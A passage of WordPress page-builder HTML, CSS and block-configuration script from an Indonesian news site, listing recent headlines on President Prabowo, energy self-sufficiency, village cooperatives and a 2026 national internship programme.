button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_101","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style"}';block_tdi_101.td_column_number="1";block_tdi_101.block_type="td_flex_block_1";block_tdi_101.post_count="15";block_tdi_101.found_posts="10536";block_tdi_101.header_color="";block_tdi_101.ajax_pagination_infinite_stop="";block_tdi_101.max_num_pages="703";tdBlocksArray.push(block_tdi_101)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Artikel Terbaru</span></h4></div><div id=tdi_101 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/taklimat-presiden-prabowo-jadi-kompas-kepemimpinan-nasional/" rel="bookmark" title="Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional">Taklimat Presiden Prabowo Jadi Kompas Kepemimpinan Nasional</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/indonesia-makin-percaya-diri-swasembada-energi-segera-tercapai/" rel="bookmark" title="Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai">Indonesia Makin Percaya Diri Swasembada Energi Segera Tercapai</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/swasembada-energi-dipercepat-ketergantungan-impor-kian-ditekan/" rel="bookmark" title="Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan">Swasembada Energi Dipercepat, Ketergantungan Impor Kian Ditekan</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/swasembada-energi-jalan-papua-naik-kelas-dan-mandiri-ekonomi/" rel="bookmark" title="Swasembada Energi, Jalan Papua Naik Kelas dan Mandiri Ekonomi">Swasembada Energi, Jalan Papua Naik Kelas dan Mandiri Ekonomi</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/ketahanan-energi-di-papua-perkuat-kemandirian-dan-kesejahteraan-masyarakat/" rel="bookmark" title="Ketahanan Energi di Papua Perkuat Kemandirian dan Kesejahteraan Masyarakat">Ketahanan Energi di Papua Perkuat Kemandirian dan Kesejahteraan Masyarakat</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/sekolah-rakyat-dan-janji-asta-cita-untuk-anak-rentan/" rel="bookmark" title="Sekolah Rakyat dan Janji Asta Cita untuk Anak Rentan">Sekolah Rakyat dan Janji Asta Cita untuk Anak Rentan</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/sekolah-rakyat-jadi-strategi-nasional-kejar-ketertinggalan-sdm/" rel="bookmark" title="Sekolah Rakyat Jadi Strategi Nasional Kejar Ketertinggalan SDM">Sekolah Rakyat Jadi Strategi Nasional Kejar Ketertinggalan SDM</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/pemerintah-optimalkan-potensi-desa-lewat-penguatan-koperasi-merah-putih/" rel="bookmark" title="Pemerintah Optimalkan Potensi Desa Lewat Penguatan Koperasi Merah Putih">Pemerintah Optimalkan Potensi Desa Lewat Penguatan Koperasi Merah Putih</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/pemerintah-percepat-pembentukan-koperasi-desa-merah-putih-dorong-ekonomi-desa-mandiri/" rel="bookmark" title="Pemerintah Percepat Pembentukan Koperasi Desa Merah Putih, Dorong Ekonomi Desa Mandiri">Pemerintah Percepat Pembentukan Koperasi Desa Merah Putih, Dorong Ekonomi Desa Mandiri</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/di-bawah-kepemimpinan-prabowo-indonesia-menuju-era-energi-berdaulat/" rel="bookmark" title="Di Bawah Kepemimpinan Prabowo, Indonesia Menuju Era Energi Berdaulat">Di Bawah Kepemimpinan Prabowo, Indonesia Menuju Era Energi Berdaulat</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/presiden-prabowo-tegaskan-ketahanan-energi-sebagai-prioritas-strategis-pembangunan-nasional/" rel="bookmark" title="Presiden Prabowo Tegaskan Ketahanan Energi sebagai Prioritas Strategis Pembangunan Nasional">Presiden Prabowo Tegaskan Ketahanan Energi sebagai Prioritas Strategis Pembangunan Nasional</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/pemerintah-kawal-transisi-lulusan-ke-dunia-profesional-lewat-program-magang-nasional/" rel="bookmark" title="Pemerintah Kawal Transisi Lulusan ke Dunia Profesional Lewat Program Magang Nasional">Pemerintah Kawal Transisi Lulusan ke Dunia Profesional Lewat Program Magang Nasional</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/pemerintah-perkuat-tata-kelola-program-magang-nasional-2026/" rel="bookmark" title="Pemerintah Perkuat Tata Kelola Program Magang Nasional 2026">Pemerintah Perkuat Tata Kelola Program Magang Nasional 2026</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/magang-nasional-2026-diperluas-ribuan-lulusan-disiapkan-masuk-dunia-kerja/" rel="bookmark" title="Magang Nasional 2026 Diperluas, Ribuan Lulusan Disiapkan Masuk Dunia Kerja">Magang Nasional 2026 Diperluas, Ribuan Lulusan Disiapkan Masuk Dunia Kerja</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://siaransantri.id/trauma-healing-jadi-pilar-penting-pemulihan-pascabencana-sumatra/" rel="bookmark" title="Trauma Healing Jadi Pilar Penting Pemulihan Pascabencana Sumatra">Trauma Healing Jadi Pilar Penting Pemulihan Pascabencana Sumatra</a></h3><div class="td-editor-date">
<span class="td-author-date">
</span></div></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" ><div id=tdi_102 class="td_block_inner td-fix-index"><style>.td-most-popular .td_module_flex_1 .entry-title:before {
  content: '';
  width: 5px;
  height: 5px;
  background-color: #f45511;
  position: absolute;
  left: 0;
  top: 6px;
}</style></div></div></div></div></div></div><div id="tdi_103" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
margin-bottom:80px !important;
}

.tdi_104 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104{
margin-bottom:60px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}</style><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_107" ><style>.td-theme-wrap .tdi_107 .td-block-title > *,
            .td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_107 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #f45511;
            }

            .td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
                background-color: #f45511;
            }
            
            
            .td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_107 .td_quote_on_blocks,
            .td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_107 .td-instagram-user a {
                color: #f45511;
            }

            .td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
                background-color: #f45511;
                border-color: #f45511;
            }

            .td-theme-wrap .tdi_107 .td-read-more a,
            .td-theme-wrap .tdi_107 .td-weather-information:before,
            .td-theme-wrap .tdi_107 .td-weather-week:before,
            .td-theme-wrap .tdi_107 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
            .td-theme-wrap .tdi_107 .td-post-category:hover {
                background-color: #f45511;
            }
/* inline tdc_css att */

.tdi_107{
margin-bottom:0px !important;
}</style><style>/* custom css */
.tdi_107 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_107 .entry-thumb{
					background-position: center 50%;
				}.tdi_107 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_107 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_107 .td-module-meta-info,
				.ie11 .tdi_107 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_107 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_107 .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 17.5px;
					margin-bottom: 17.5px;
				}.rtl .tdi_107 .td_module_wrap{
					float: right;
				}.tdi_107 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_107 .td-module-container:before{
					bottom: -17.5px;
				
					border-color: #eaeaea;
				}.tdi_107 .td-post-vid-time{
					display: block;
				}.tdi_107 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_107 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_107 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_107 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_107 .td-read-more{
					display: none;
				}.tdi_107 .td-author-date{
					display: inline;
				}.tdi_107 .td-post-author-name{
					display: none;
				}.tdi_107 .td-post-date,
				.tdi_107 .td-post-author-name span{
					display: none;
				}.tdi_107 .entry-review-stars{
					display: inline-block;
				}.tdi_107 .td-icon-star,
                .tdi_107 .td-icon-star-empty,
                .tdi_107 .td-icon-star-half{
					font-size: 15px;
				}.tdi_107 .td-module-comments{
					display: none;
				}.tdi_107 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_107 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #f45511;
				
					padding: 10px 14px;
				
					border-width: 0px;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_107.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_107 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #ff8956 !important;
					border-color: #ff8956 !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_107.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_107 .entry-title{
					margin: 0px;
				
					font-size:14px !important;line-height:1.3 !important;font-weight:800 !important;
				}.tdi_107.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_107 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_107 .page-nav .pages{
				    padding-right: 0;
				}.tdi_107 .td-block-title a,
				.tdi_107 .td-block-title span{
					font-size:28px !important;line-height:0.9 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_107 .td-module-container:before{
					bottom: -10px;
				}.tdi_107 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td-block-title a,
				.tdi_107 .td-block-title span{
					font-size:26px !important;line-height:0.9 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_107 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_107 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_107 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td-block-title a,
				.tdi_107 .td-block-title span{
					font-size:24px !important;line-height:0.9 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.rtl .tdi_107 .td_module_wrap{
					float: right;
				}.tdi_107 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_107 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_107 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_107 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_107 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_107 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_107 .td-block-title a,
				.tdi_107 .td-block-title span{
					font-size:24px !important;line-height:0.9 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_107 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_107=new tdBlock();block_tdi_107.id="tdi_107";block_tdi_107.atts='{"modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"load_more","td_ajax_preloading":"preload","sort":"","category_id":"","f_title_font_size":"eyJwb3J0cmFpdCI6IjE0IiwiYWxsIjoiMTQiLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"1.3","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"none","show_author":"none","image_height":"70","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIzNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMTUifQ==","block_template_id":"td_block_template_2","header_text_color":"#f45511","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjI2IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMjQifQ==","f_header_font_line_height":"0.9","f_header_font_weight":"700","td_ajax_filter_type":"","art_title":"0","pag_padding":"10px 14px","pag_space":"30","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#f45511","pag_h_bg":"#ff8956","td_ajax_filter_ids":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","custom_title":"Related Stories","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2740","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_107","tdc_css_class":"tdi_107","tdc_css_class_style":"tdi_107_rand_style"}';block_tdi_107.td_column_number="3";block_tdi_107.block_type="td_flex_block_1";block_tdi_107.post_count="5";block_tdi_107.found_posts="10536";block_tdi_107.header_color="";block_tdi_107.ajax_pagination_infinite_stop="";block_tdi_107.max_num_pages="2108";tdBlocksArray.push(block_tdi_107)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Related Stories</span></h4></div><div id=tdi_107 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container">
